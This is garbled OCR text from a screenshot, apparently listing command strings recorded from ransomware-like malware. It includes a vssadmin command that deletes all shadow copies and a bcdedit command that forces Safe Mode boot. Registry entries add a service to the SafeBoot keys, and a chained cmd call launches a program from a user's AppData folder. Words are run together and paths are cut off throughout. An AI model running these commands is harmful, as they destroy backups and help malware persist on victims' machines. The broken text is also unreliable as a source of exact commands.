
ForceV1vssadmin delete shadows /all
/quietbcdedit.exe /set {current} safeboot
minimalREG ADD
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Mi
/VE /T REG_SZ /F /D Service
REG ADD
HKLM\SYSTEM\CurrentControlSet\Control\SafeBoot\Mi
/VE /T REG_SZ /F /D ServiceREG QUERY
HKLM\SYSTEM\CurrentControlSet\Control /v
SystemStartOptions%CONHOST% “1088015358-
1778111623-
130642814594929156167887649184050080241231603
33820320″C:\Program Files
(x86)\Microsoft\Edge\Application\msedge.exe” –
flag-switches-begin –flag-switches-end –no-
startup-window /prefetch:5cmd /d /c cmd /d /c cmd
/d /c start ” ”
C:\Users\grade1\AppData\Local\PRETTYOCEANluvApplic